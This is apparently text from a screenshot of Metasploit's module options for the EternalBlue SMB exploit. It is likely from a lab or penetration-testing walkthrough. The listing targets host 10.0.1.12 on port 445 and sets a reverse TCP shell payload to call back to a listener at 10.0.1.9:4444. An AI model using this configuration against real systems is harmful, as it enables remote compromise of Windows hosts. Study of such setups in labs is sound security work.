 Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 10.0.1.12 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Wind
ows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows
Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded S
tandard 7 target machines.
Payload options (windows/x64/shell/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.1.9 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port